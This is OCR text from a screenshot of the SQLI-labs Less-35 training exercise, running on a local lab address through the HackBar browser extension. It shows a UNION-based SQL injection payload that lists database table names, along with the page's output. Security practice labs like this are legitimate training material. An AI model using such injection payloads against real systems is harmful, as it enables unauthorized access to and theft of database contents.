 Less-35 **why care for addslashe
192.168.225.132/sqli-labs/Less-35/?id=-1 union select 1,2,(select group_concat(table_name) from inform
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-35/?id=-1 union select 1,2,(select group_concat(table_name) from information_schema.tables
where table_schema=database())--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive